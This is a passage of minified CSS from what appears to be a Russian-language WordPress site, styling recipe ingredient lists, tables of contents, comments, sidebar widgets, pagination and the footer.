(max-width:640px){.recipe-info{flex-wrap:wrap}}.ingredients{position:relative;margin-bottom:35px}.ingredients:after{content:"";position:absolute;top:0;right:0;width:128px;height:116px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.ingredients .h4{margin-bottom:15px}.ingredients-list{width:100%;max-width:600px}.ingredients-list>div{position:relative;display:flex;align-items:baseline;margin-bottom:12px;padding-left:40px;font-size:16px;cursor:pointer;transition:0.3s}.ingredients-list>div.active{color:#cecece}.ingredients-list>div.active:before{content:"";position:absolute;left:35px;right:0;height:1px;top:15px;background:#cecece}.ingredients-list>div .name{transition:0.3s}.ingredients-list>div:hover .name{opacity:.7}.ingredients-list>div .name:before{content:"";position:absolute;left:0;top:5px;z-index:1;width:17px;height:17px;background-color:#eaefec;border-width:1px;border-style:solid;border-color:#eaefec;border-radius:50%}.ingredients-list>div.active .name:before{background-color:#fff;border-color:#0052b4}.ingredients-list>div.active .name:after{content:"";position:absolute;left:2px;top:2px;z-index:2;width:18px;height:18px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.ingredients-list>div .dot{flex-grow:1;margin-left:3px;margin-right:3px;border-bottom:1px dotted #ccc}.ingredients-list .num{max-width:180px;line-height:1.3;text-align:right}.steps{counter-reset:counter}.steps .h3{margin-bottom:20px}.step{position:relative;padding-top:60px;padding-bottom:25px;overflow:hidden}.step:not(:last-of-type){margin-bottom:25px;border-bottom:1px solid #eaefec}.step:before{content:counter(counter);counter-increment:counter;position:absolute;left:0;top:0;display:flex;justify-content:center;align-items:center;padding:5px 15px;height:40px;font-size:18px;font-weight:600;line-height:1;color:#000;background-color:var(--main_bg);border-radius:10px}@media screen and (max-width:640px){.step{padding:70px 0 20px}.step:before{top:10px}}blockquote p:last-of-type{margin-bottom:0}blockquote{position:relative;margin:60px 0 50px;padding:40px 50px;width:100%;font-size:26px;text-align:center;border-top:1px solid #eaefec;border-bottom:1px solid #eaefec}blockquote:first-child{margin-top:0}blockquote:last-child{margin-bottom:0}blockquote:before{content:"";position:absolute;top:-16px;left:calc(50% - 40px);width:80px;height:33px;background-color:#fff;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.info-box{position:relative;margin:40px 0;font-size:16px;border-width:1px;border-style:solid;border-radius:20px}.info-box:first-child{margin-top:0}.info-box:last-child{margin-bottom:0}.info-box:before{content:"";position:absolute;left:30px;top:-20px;z-index:1;width:70px;height:40px;background-position:center;background-repeat:no-repeat;background-color:#fff}.blue{border-color:var(--main)}.info-box p:last-of-type{margin-bottom:0}.post-content mark{padding:3px;background-color:#ffff8e}@media screen and (min-width:641px){.info-box{padding:30px 40px}}@media screen and (max-width:640px){blockquote{padding:20px;font-size:20px}.info-box{padding:20px}}.post ul,.post ol{margin:30px 0;padding:0;list-style:none;overflow:hidden}.post ul li,.post ol li{position:relative;padding-left:40px;margin-bottom:10px}.post ul li:last-child,.post ol li:last-child{margin-bottom:0}.post ul>li:not([class]):before{content:"";position:absolute;left:0;top:10px;width:11px;height:11px;border:2px solid var(--main);border-radius:50%}.post ol{counter-reset:listCounter}ol[start]{counter-reset:listCounter calc(var(--start) - 1)}.post ol>li{counter-increment:listCounter}.post ol>li:before{content:counter(listCounter);position:absolute;left:0;top:4px;display:flex;justify-content:center;align-items:center;width:23px;height:23px;font-size:14px;color:#fff;background-color:var(--main);border-radius:50%}.post li ul,.post li ol{margin:10px 0}#toc_container,.kamatoc-wrap{position:relative;margin-bottom:40px;margin-top:40px;padding:35px 50px 40px;width:100%;background-color:var(--main_bg);border-radius:20px}#toc_container:first-child,.kamatoc-wrap:first-child{margin-top:0}.toc_title,.kamatoc-wrap__title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0;font-size:26px;font-weight:600;line-height:1}#toc_container .toc_toggle,.kc-show-hide{margin-left:30px;font-size:0;text-transform:none;font-weight:300}#toc_container .toc_toggle a,.kc-show-hide{display:block;padding:6px 15px;font-family:"IBM Plex Sans",sans-serif;font-size:13px;font-style:normal;line-height:1;text-decoration:none;color:#fff;background-color:var(--main);border-radius:7px;cursor:pointer;transition:0.3s}#toc_container .toc_toggle a:hover,.kc-show-hide:hover{opacity:.7}#toc_container ul.toc_list,#tocmenu{margin-top:35px;margin-bottom:0;column-count:2;column-gap:30px;font-size:15px}#toc_container ul,#tocmenu ul{margin:0}#toc_container li ul,#tocmenu li ul{margin-top:10px}.kamatoc__sub{margin-left:15px}#toc_container ul li,#tocmenu li{display:block;padding-left:30px;line-height:1.5}#toc_container ul li:before,#tocmenu li:before{content:"";position:absolute;top:1px;left:0;width:8px;height:20px;background-color:unset;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;border:none}#toc_container ul li a,#tocmenu li a{text-decoration:none}#toc_container ul li a:hover,#tocmenu li a:hover{text-decoration:underline}@media screen and (max-width:768px){#toc_container,.kamatoc-wrap{padding:25px 30px}#toc_container ul.toc_list,#tocmenu{column-count:1}.toc_title,.kamatoc-wrap__title{flex-direction:column}#toc_container .toc_toggle,.kc-show-hide{margin-top:10px;margin-left:0}}@media screen and (max-width:400px){.toc_title,.kamatoc-wrap__title{flex-direction:column}}.post-table{margin:40px 0;max-width:100%;border-radius:10px;overflow:auto;-webkit-overflow-scrolling:touch}.post table{width:100%;font-size:15px;line-height:1.3;border:unset;border-collapse:collapse;border-spacing:0}.post tr:nth-child(even){background-color:#f4f8fb}.post tr:first-child{background-color:#dae6f4}.post thead+tbody>tr:first-child{background-color:#fff}.post td{padding:10px 20px;text-align:center;border:unset}.post td:first-of-type{text-align:left}.post table>tbody>tr:first-child>td:first-child,.post table>tbody>tr:first-child>th:first-child{border-radius:10px 0 0 0}.post table>tr:first-child>td:first-child,.post table>tr:first-child>th:first-child{border-radius:10px 0 0 0}.post table>tbody>tr:first-child>td:last-child,.post table>tbody>tr:first-child>th:last-child{border-radius:0 10px 0 0}.post table>tr:first-child>td:last-child,.post table>tr:first-child>th:last-child{border-radius:0 10px 0 0}.post table>tbody>tr:last-child>td:last-child,.post table>tbody>tr:last-child>th:last-child{border-radius:0 0 10px 0}.post table>tr:last-child>td:last-child,.post table>tr:last-child>th:last-child{border-radius:0 0 10px 0}.post table>tbody>tr:last-child>td:first-child,.post table>tbody>tr:last-child>th:first-child{border-radius:0 0 0 10px}.post table>tr:last-child>td:first-child,.post table>tr:last-child>th:first-child{border-radius:0 0 0 10px}.post table thead+tbody>tr:first-child>td:first-child,.post table thead+tbody>tr:first-child>td:last-child{border-radius:unset}.post-video iframe{aspect-ratio:16 / 9;width:100%;height:100%}@supports not (aspect-ratio:1){.post-video{position:relative;padding:56.25% 0 0;height:0;overflow:hidden}.post-video iframe{position:absolute;top:0;left:0}}.post img{content-visibility:auto;border-radius:30px}.wp-caption{max-width:100%}.wp-caption img{display:block;border-radius:30px 30px 0 0}.wp-caption-text{padding:10px;font-size:15px;line-height:1.3;text-align:center;background-color:#eef3f9;border-radius:0 0 30px 30px}.aligncenter{display:block;margin:30px auto}.alignright{float:right;margin:6px 0 30px 30px}.alignleft{float:left;margin:6px 30px 30px 0}.alignnone{display:block;margin:30px auto}@media screen and (max-width:728px){.alignright:not(.wp-caption),.alignleft:not(.wp-caption){display:table}.alignright,.alignleft{float:none;margin:30px auto}}.gallery{display:flex;flex-flow:row wrap;justify-content:space-between;margin:30px 0}.gallery-item{display:flex;flex-direction:column;margin:0;margin-bottom:5px;text-align:center}.gallery-icon.landscape{height:100%}.gallery-item a{position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:100%;overflow:hidden}.gallery-item a:hover{opacity:.8}.gallery-icon img{margin:0 auto;display:block;max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.gallery-icon:not(:only-child) img{border-radius:30px 30px 0 0}@media screen and (min-width:640px){.gallery-columns-1 .gallery-item{flex-basis:calc(100% - 5px)}.gallery-columns-2 .gallery-item{flex-basis:calc(50% - 5px)}.gallery-columns-3 .gallery-item{flex-basis:calc(33.3333333333% - 5px)}.gallery-columns-4 .gallery-item{flex-basis:calc(25% - 5px)}.gallery-columns-5 .gallery-item{flex-basis:calc(20% - 5px)}.gallery-columns-6 .gallery-item{flex-basis:calc(16.6666666667% - 5px)}.gallery-columns-7 .gallery-item{flex-basis:calc(14.2857142857% - 5px)}.gallery-columns-8 .gallery-item{flex-basis:calc(12.5% - 5px)}.gallery-columns-9 .gallery-item{flex-basis:calc(11.1111111111% - 5px)}}@media screen and (max-width:640px){.gallery-item{flex-basis:calc(50% - 5px)}}@media screen and (max-width:400px){.gallery-item{flex-basis:calc(100% - 5px)}}.post-footer{display:flex;align-items:center;justify-content:space-between;margin-top:35px;padding:15px 30px;background-color:var(--main_bg);border-radius:15px}.post-footer .author-text{display:none}@media screen and (max-width:800px){.post-footer{flex-direction:column}}.post-footer .rating{position:relative;display:flex;align-items:center;flex-basis:500px;margin:0;margin-right:30px;font-weight:400;font-size:17px}.post-footer .rating span{margin-right:10px;font-size:16px;line-height:1.4;font-weight:600}.rmp-rating-widget{margin-top:10px;white-space:nowrap}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{flex-shrink:0;flex-basis:120px;margin:0}.rmp-rating-widget__msg.js-rmp-msg{font-size:11px;font-weight:300;color:#d42428}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list__icon{padding-left:0}.rmp-rating-widget__results.js-rmp-results,.rmp-results-widget__avg-rating,.rmp-results-widget__vote-count{display:none}@media screen and (max-width:980px){.rating{margin-bottom:15px}}@media screen and (max-width:800px){.post-footer .rating{flex-basis:unset;justify-content:center;width:100%}}@media screen and (max-width:640px){.post-footer .rating{flex-direction:column;margin-right:0;text-align:center}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{flex-basis:unset}}.wide-image{position:relative;display:flex;align-items:flex-start;justify-content:flex-end;flex-direction:column;flex-shrink:0;margin-top:30px;margin-bottom:30px;height:300px;border-radius:10px;overflow:hidden}.wide-image a{position:relative;display:flex;align-items:center;justify-content:center;flex-direction:column;flex-shrink:0;height:100%;width:100%}.wide-image>img,.wide-image>a>img{margin:0;max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.caption-hover{position:absolute;bottom:10px;left:10px;z-index:1;max-width:calc(100% - 20px);padding:10px 20px;font-size:19px;font-weight:600;line-height:1.3;border-radius:10px;background-color:#fff}.caption-hover span{display:block;font-weight:300;font-size:16px;padding:7px 0 0 0}.biblio{position:relative;margin-top:30px;margin-bottom:30px;padding:30px 40px;border-radius:5px;border:1px solid #e7eaef;border-radius:20px}.biblio:after{content:"";position:absolute;right:40px;top:25px;width:32px;height:24px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.biblio .h7{display:block;margin-bottom:25px;opacity:.7}.biblio ul{padding:0;margin:0;list-style:none}.biblio ul li{position:relative;margin-bottom:10px;padding-left:30px;font-size:14px;color:rgba(0,0,0,.7)}.post .biblio ul li:before{top:8px;left:5px;width:8px;height:8px}.biblio ul li a{color:var(--accent)}.biblio ul li a:hover{text-decoration:none}.yarpp-related{margin-top:60px}.yarpp-related .h3{margin-bottom:40px}.posts-list-wrap{margin-top:30px;margin-bottom:40px}.posts-list-wrap .h4{margin-bottom:30px}.posts-list{--min:300px;--gap:30px 45px;display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--min),1fr));grid-gap:var(--gap)}.posts-list .item{display:flex;flex-direction:row-reverse;align-items:flex-start;justify-content:space-between;padding:20px 20px 20px 30px;background-color:var(--main_bg);border-radius:20px;text-decoration:none}.posts-list .item .item-image{margin-left:30px;width:120px;height:80px;border-radius:5px}.posts-list .item .item-image img{border-radius:0}.posts-list .item .left{display:flex;flex-direction:column;align-items:flex-start}.posts-list .item .h7{margin-bottom:20px;line-height:1.56}@media screen and (max-width:767px){.posts-list{--min:250px;--gap:30px}.posts-list .item{flex-direction:column;justify-content:flex-start;padding:20px}.posts-list .item .item-image{margin-left:0;margin-bottom:20px;width:100%;height:120px}}.webnavoz_wiki_snippet{cursor:pointer}.webnavoz_wiki_text{font-size:16px;line-height:1.4}.webnavoz_plus>ul,.webnavoz_minus>ul{margin:0!important}.comments-wrap{margin-top:60px}.comments-wrap .h3{margin-bottom:40px;text-transform:uppercase}ol.comment-list,ol.children{margin:0;padding:0;list-style:none}ol.comment-list{margin-bottom:50px}.comment-list .children li{margin-left:30px}.comment-list .comment>div{display:flex;align-items:flex-start;margin-bottom:25px}.comment .avatar{flex-shrink:0;margin-right:20px;border-radius:50%}.comment .comment-inner{display:flex;flex-direction:column;width:100%}.comment-meta{display:flex;align-items:center;margin-bottom:15px;line-height:1}.comment-author{margin-right:15px;font-size:13px;color:#000}.comment-reply-link{--color:#2acad8;padding:3px 10px;font-size:12px;color:#fff;font-weight:300;background-color:var(--color);border-radius:5px;transition:.3s;cursor:pointer}.comment-text{margin-bottom:5px;font-size:16px;line-height:1.67}.comment-text p:last-of-type{margin-bottom:0}.comment-time{font-size:12px;color:#1e2c37;opacity:.5}@media screen and (max-width:980px){.comments-wrap{max-width:100%}}@media screen and (max-width:728px){.comment .avatar{display:none}}@media screen and (max-width:600px){.comment-list .children li{margin-left:0}.comment-course{margin-top:5px;margin-left:unset;font-size:10px}.comment-rating-info{margin-right:20px}}.comment-respond{padding:40px 50px;background-color:#f3f6f9;border-radius:20px}.comment-respond form{position:relative}#cancel-comment-reply-link{position:absolute;right:0;top:-20px;font-size:12px}.comment-respond form>div:not(:last-of-type){margin-bottom:20px}.form-row.col-2{display:flex}.form-row.col-2>div{flex:1}.comment-form-author{margin-right:15px}.form-submit .button{width:250px}.comment-login{font-size:14px;margin-bottom:20px}.comment-awaiting-moderation{font-size:14px;color:red}@media screen and (max-width:768px){.comment-respond{padding:30px 25px;margin-left:-15px;margin-right:-15px}.form-row.col-2{display:block}.comment-form-author{margin-right:0;margin-bottom:15px}.form-submit{display:block}}@media screen and (max-width:640px){.form-submit .button{width:100%}}.sidebar-primary{position:relative}.sidebar .widget{margin-bottom:60px}.widgettitle{margin-top:0;margin-bottom:30px;font-size:32px;font-weight:700;line-height:1.4}#__okGroup0,#vk_groups{width:100%!important}@media screen and (max-width:980px){.sidebar{display:none}}.sidebar-sticky{position:sticky;top:0;display:flex;flex-direction:column}.cats-widget{position:relative;z-index:1;padding-top:25px;padding-bottom:5px;border:1px solid #e7eaef;background-color:#fff;border-radius:20px}.cats-widget .widgettitle{padding-left:30px;padding-right:30px;margin-bottom:25px;font-size:24px}.cats-widget ul{margin:0;padding:0;list-style:none}.cats-widget .category-list>li{position:relative;padding:10px 30px;border-top:1px solid #e7eaef}.cats-widget .category-list>li:not(:last-of-type){margin-bottom:5px}.cats-widget .category-list>li>a{position:relative;display:block;padding:3px 50px 3px 0;font-size:16px;color:#000;font-weight:600;line-height:1.56;background-color:transparent;border-radius:5px;text-decoration:none}.cats-widget a:hover,.cats-widget .current-cat>a{text-decoration:underline}.cats-widget .category-list>li>a:hover,.cats-widget .category-list>li.current-cat>a{color:var(--main)}.cats-widget .category-list>li>ul{position:relative;display:none;flex-direction:column;align-items:flex-start;margin-top:10px;background-color:#fff;border-radius:10px}.cats-widget .category-list>.current-cat>ul,.cats-widget .category-list>.current-cat-ancestor>ul{display:flex}.cat-item{display:flex;flex-direction:column}.children .cat-item{align-items:flex-start}.cats-widget .category-list>li>ul a{margin-bottom:2px;padding:2px 20px 4px;font-size:14px;color:var(--accent);font-weight:400;text-decoration:none;border-radius:5px;transition:0.3s}.cats-widget .category-list>li>ul a:hover,.category-list .current-cat-ancestor ul .current-cat>a{color:#fff;background-color:var(--accent)}.cats-widget .category-list>li>ul a:not(:last-of-type){margin-bottom:5px}.cats-widget .category-list li ul ul{margin-left:20px}.cats-widget .category-list>li.has_children>a>span{position:absolute;top:0;right:-20px;cursor:pointer}.cats-widget .category-list>li.has_children>a>span:before{content:"";display:block;width:40px;height:30px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.cats-widget .category-list>li>a.active>span:before,.cats-widget .category-list>li.current-cat>a>span:before,.cats-widget .category-list>li.current-cat-ancestor>a>span:before{transform:scale(1,-1)}.cats-widget .category-list>li.current-cat>a.active>span:before,.cats-widget .category-list>li.current-cat-ancestor>a.active>span:before{transform:none}.post-count{position:absolute;right:50px;top:14px;padding:5px;font-size:14px;font-weight:600;color:rgba(0,0,0,.3);line-height:1;background-color:var(--main_bg);border-radius:5px}.children .post-count{display:none}.alphabet-widget{position:relative;margin-top:80px;padding:30px 25px;background-color:#fff;box-shadow:0 0 24px 0 rgba(184,201,181,.36);border-radius:20px}.alphabet-widget .widgettitle{position:absolute;top:-20px;margin:0;padding:6px 30px 8px;font-size:16px;line-height:1;color:#fff;font-weight:300;background-color:var(--accent);border-radius:15px}.letters{position:relative;display:grid;grid-template-columns:repeat(auto-fill,minmax(50px,60px));gap:10px;min-height:60px}.ie .letters{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.letter-wrap{position:relative}.ie .letter-wrap{width:50px}.letter.active{position:absolute;left:-20px;top:-25px;z-index:99;display:flex;flex-direction:column-reverse;padding:40px;width:350px;background-color:#fff;box-shadow:0 0 24px 0 rgba(184,201,181,.36);border-radius:20px}.letter:not(.active) .top{position:relative;display:flex;align-items:center;justify-content:center;width:60px;height:60px;border:1px solid #eaefec;border-radius:10px;cursor:pointer;transition:0.3s}.letter:not(.active) .top:hover{color:#fff;background-color:var(--main);border:unset}.letter:not(.active) .cross,.letter:not(.active) .bottom{display:none}.letter .cross{position:absolute;right:20px;top:20px;z-index:100;width:12px;height:12px}.letter .cross:before,.letter .cross:after{left:6px;height:12px;background-color:#bb133e}.char{font-size:36px;line-height:1}.letter.active .char{padding-bottom:30px;border-bottom:1px solid #e1e5e6}.count{position:absolute;font-size:12px;color:var(--main);top:2px;right:5px}.letter:not(.active) .top:hover .count{color:#eae7e1}.letter.active .count{display:none}.list{display:flex;flex-direction:column;margin-top:25px;margin-left:-15px;margin-right:-15px;max-height:260px;overflow-y:scroll}.list a{display:block;padding:6px 15px;line-height:1.47;border-radius:10px}.list a:hover{color:#000}.list::-webkit-scrollbar-track{border-radius:5px;background-color:#f1f6f8}.list::-webkit-scrollbar{width:10px;background-color:#f1f6f8}.list::-webkit-scrollbar-thumb{width:20px;height:50px;background-color:var(--main);border-radius:5px}@media screen and (max-width:1440px){.letters{position:initial;margin-left:0;padding-left:0}.letter-wrap{position:initial}.letter.active{width:100%;top:unset;left:0}.letters:before{content:none}.letter .cross:before,.letter .cross:after{height:20px}}.qa-widget .qa{display:flex;align-items:flex-start;flex-direction:column}.qa-widget .qa header{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:20px}.qa-widget .heading-3 h2{display:flex;flex-direction:column;margin-top:0;margin-bottom:0;line-height:1.2}.qa-widget .heading-3 h2 span{font-weight:300;font-size:20px}.qa-widget .heading-3 .image-wrap{width:80px;height:80px;border-radius:50%}.qa-widget .qa .image-wrap{margin-bottom:25px}.qa-widget .qa .links{display:flex;align-items:flex-start;flex-direction:column;margin-left:-15px;margin-right:-15px}.qa-widget .links a{position:relative;padding:5px 20px 6px 55px;font-size:16px;color:#000;background-color:transparent;border-radius:10px}.qa-widget .links a:not(:last-of-type){margin-bottom:5px}.qa-widget .links a:hover{background-color:var(--main_bg)}.qa-widget .links a:before{content:"";position:absolute;left:20px;top:18px;width:15px;height:1px;background-color:var(--accent)}.qa-widget .links a:hover:before{background-color:var(--accent)}.archive-info h1{display:flex;align-items:center;margin-top:0;margin-bottom:40px}.search-results .archive-info h1{display:block}.archive-description{margin-bottom:45px}.archive section h2,.error404 section h2{margin-top:0;margin-bottom:40px}.archive section h2:after{content:"";margin-left:30px;width:72px;height:10px;background:url([data-uri]) no-repeat center}.subcat{margin-bottom:50px;padding-bottom:20px;border-bottom:1px solid #eaefec}.articles-list{--min:250px;--gap:30px;display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--min),1fr));grid-gap:var(--gap)}.ie .articles-list{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.articles-list+.articles-list{margin-top:40px}.articles-list.tab-content{display:none}.articles-list.tab-content.active{display:grid}.ie .articles-list.tab-content.active{display:flex}.articles-list .item{--top:30px;--left:30px;padding:var(--top) var(--left);background-color:#f5f8fb;border-radius:20px;overflow:hidden}.ie .articles-list .item{width:260px}.articles-list .item:hover{background-color:#fff;box-shadow:0 0 24px 0 rgba(184,201,181,.36)}.articles-list .item-image{margin-bottom:30px}.articles-list .full .item-image{margin-left:-30px;margin-top:-30px;width:calc(100% + 60px);height:260px}.articles-list .video .item-image{height:400px;width:400px;margin-top:-166px;margin-left:-15px;border-radius:50%}.articles-list .video:after{content:"";position:absolute;left:30px;top:185px;width:64px;height:46px;background-image:url([data-uri]);background-size:60px;background-position:center;background-repeat:no-repeat}.articles-list .small .item-image{margin-left:-10px;margin-right:-10px;margin-top:-10px;margin-bottom:15px;height:160px;border-radius:20px}.articles-list .no-thumb .item-author{margin-left:-10px;margin-right:-10px}.articles-list .no-thumb .author-name:before{content:"Разбирается эксперт:";opacity:.5}.articles-list .no-thumb .h5{position:relative;padding-top:30px}.articles-list .no-thumb .h5:before{content:"";position:absolute;top:0;width:50px;height:5px;background-color:var(--main);border-radius:3px}@media screen and (max-width:640px){.articles-list .item{--top:25px;--left:25px}}@media screen and (max-width:400px){.archive h2:after{content:none}.articles-list{--min:250px}}.cat-reclame{display:flex;margin:60px 0}.reclame{max-width:100%;background-color:#f5f8fb;border-radius:20px}.ads965x400{flex-basis:965px;min-height:400px}.reclame-side{position:relative;padding:40px 35px;width:400px;max-width:100%;background-color:#f5f8fb;border-radius:20px}.reclame-side.right{float:right;margin:30px 0 30px 50px}.reclame-side.left{float:left;margin:30px 50px 30px 0}.advice{position:relative;display:flex;flex-direction:column;align-items:center;flex-basis:295px;margin-left:40px;padding:90px 30px 40px;background-color:#f5f4eb;border-radius:20px}.advice:before{content:"";position:absolute;top:-50px;width:101px;height:113px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.advice h2{margin-bottom:40px;white-space:nowrap}.advice .text{line-height:1.5;text-align:center}.teasers-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));align-items:center;gap:8px;margin-top:-30px;margin-left:-30px;margin-right:-30px}.ie .teasers-list{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.teasers-list a{position:relative;display:flex;flex-direction:column;align-items:center;padding:30px;height:100%;color:#000;border-radius:20px;transition:0.3s}.ie .teasers-list a{width:200px}.teasers-list a:hover{color:var(--accent);box-shadow:0 0 24px 0 rgba(188,199,220,.36)}.teasers-list small{position:absolute;z-index:10;padding:0 12px;color:#fff;line-height:24px;font-weight:500;text-transform:uppercase;border-radius:12px}.teasers-list small.top{background-color:#adbc4a}.teasers-list small.new{background-color:#f2bc00}.teasers-list small.hot{background-color:#55a4cc}.oval small{top:40px;left:30px}.rounded small{top:40px;left:40px}.strong-rounded small{top:45px;left:45px}.circle small{top:35px;left:35px}.teasers-list .item-image{--height:200px;--radius:15px;margin-bottom:15px;width:150px;height:var(--height);border-radius:var(--radius)}.oval .item-image{--radius:75px}.rounded .item-image{--radius:15px}.strong-rounded .item-image{--height:180px;--radius:30px}.circle .item-image{--height:150px;--radius:50%}.teasers-list .h6{line-height:1.4;text-align:center}@media screen and (min-width:1351px){.teasers-list{margin-left:-30px;margin-right:-30px}}@media screen and (max-width:1350px){.teasers-list{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:640px){.teasers-list{margin-left:0;margin-right:0}}@media screen and (max-width:400px){.teasers-list{justify-items:center}.teasers-list a{max-width:200px}}.pagination{margin-top:50px}.nav-links{display:flex;align-items:center}.page-numbers{display:flex;justify-content:center;align-items:center;margin-right:10px;width:50px;height:50px;font-size:18px;font-weight:600;line-height:1;color:#000;background-color:var(--main_bg);border-radius:10px}.page-numbers.current,.page-numbers:hover{color:#fff;background-color:var(--accent)}@media screen and (max-width:800px){.nav-links{justify-content:center}}.recommend{position:relative;display:flex;flex-direction:column;padding:40px 35px 20px;width:400px;max-width:100%;background-color:#f5f8fb;border-radius:20px}.recommend.right{float:right;margin:30px 0 30px 50px}.recommend.left{float:left;margin:30px 50px 30px 0}.small-list{margin-left:-15px;margin-right:-15px}.small-list .item{flex-direction:row;align-items:center;padding:15px 20px;font-size:16px;line-height:1.56;border-radius:10px}.small-list .item:hover{color:var(--accent);background-color:#fff}.small-list .item-image{flex-shrink:0;margin-right:25px;width:80px;height:80px;border-radius:50%}.reclame{position:relative;padding:40px 35px 20px;width:400px;max-width:100%;background-color:#f5f8fb;border-radius:20px}.reclame.right{float:right;margin:30px 0 30px 50px}.reclame.left{float:left;margin:30px 50px 30px 0}@media screen and (max-width:640px){.reclame.right,.reclame.left,.recommend.left,.recommend.right{float:none;margin:30px auto}}@media screen and (max-width:400px){.small-list .item{justify-content:center;flex-wrap:wrap;text-align:center}.small-list .item-image{margin-right:0;margin-bottom:20px}}.site-footer{position:relative;display:flex;margin-top:80px;padding-top:50px;padding-bottom:50px}.site-footer:after{content:"";position:absolute;top:0;left:calc(-50vw + 50%);z-index:-1;display:block;height:100%;width:100vw;background-color:var(--main_bg)}.site-footer>div:not(:last-of-type){margin-right:50px}.footer-info{flex:1.7}.footer-info .logo{margin-bottom:35px}.footer-info .logo img{max-width:200px}.copyright{margin-bottom:30px;font-size:14px;opacity:.7}.contacts{display:flex;align-items:center}.contacts .telegram{display:flex;align-items:center;margin-right:30px;padding:15px 20px;color:var(--accent);font-weight:600;font-size:20px;border-width:1px;border-style:solid;border-color:#d9e1eb;border-radius:15px}.contacts .telegram:hover{border-color:var(--accent)}.contacts .telegram:before{content:"";margin-right:20px;width:24px;height:22px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.contacts .email{font-size:14px}.contacts .email:hover{text-decoration:underline}.site-footer .social{margin-top:30px}.site-footer .social:after{content:"Вы можете подписаться на наши соц. сети и задать все интересующие вопросы там";margin-left:40px;font-size:12px;line-height:1.5;opacity:.7}@media screen and (max-width:1140px){.site-footer{align-items:flex-start;flex-wrap:wrap}.site-footer>div{flex:1;flex-basis:unset}.site-footer>div:not(:last-of-type){margin-right:30px;margin-bottom:50px}}@media screen and (max-width:980px){.site-footer>div:nth-child(3){width:100%}}@media screen and (max-width:640px){.site-footer>div{text-align:center}.site-footer>div:not(:last-of-type){margin-right:0}.footer-info .logo{justify-content:center;margin-right:0}.contacts{flex-direction:column;justify-content:center}.contacts .telegram{margin-right:0}.contacts .email{margin-top:20px}.site-footer .social{justify-content:center;margin-right:0}.site-footer .social:after{content:none}}.site-footer>.footer-menu{flex:1}.footer-menu .h4{margin-bottom:25px;font-size:24px;line-height:1.5}.footer-menu .menu{flex-direction:column;align-items:flex-start;margin-left:-10px}.footer-menu .sub-menu{display:none}.footer-menu a{position:relative;display:block;padding:6px 20px 8px 30px;font-size:14px;line-height:1;border-radius:5px;background-color:transparent}.footer-menu a:hover{text-decoration:none;background-color:#fff}.footer-menu a:before{content:"";position:absolute;left:10px;top:10px;width:9px;height:9px;border:2px solid var(--markers);border-radius:50%}.footer-menu li:not(:last-child){margin-bottom:5px}@media screen and (max-width:1140px){.site-footer>.footer-menu{flex-basis:unset}}@media screen and (max-width:640px){.footer-menu .menu{align-items:center;margin-left:0}}.footer-block{flex:2}.footer-block .top{display:flex;margin-bottom:35px}.footer-block .top>div{width:50%}.disclaimer{margin-left:20px}.disclaimer .h4{margin-bottom:25px;font-size:24px;line-height:1.5}.disclaimer .text{font-size:14px;opacity:.5}.footer-design{display:flex;align-items:center;font-size:9px;margin-top:30px}.footer-design:after{content:"";flex-shrink:0;margin-left:20px;width:74px;height:24px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}.site-footer .search-form{margin-top:30px;background-color:#fff}@media screen and (max-width:640px){.footer-block .top{flex-direction:column}.footer-block .top>div{width:100%}.disclaimer{margin-left:0;margin-top:30px}.footer-design{justify-content:center}}#scroll-button{position:fixed;right:25px;bottom:40px;z-index:1099;display:flex;flex-direction:column;width:35px;text-align:center}#scroll-button_up,#scroll-button_down{margin-top:5px;margin-bottom:5px;opacity:.5;cursor:pointer;transition:0.3s}#scroll-button_up svg,#scroll-button_down svg{display:block;margin:auto;width:14px;height:16px}#scroll-button_up:hover,#scroll-button_down:hover{opacity:1}#scroll-button_middle{font-size:10px;font-weight:700;opacity:.5}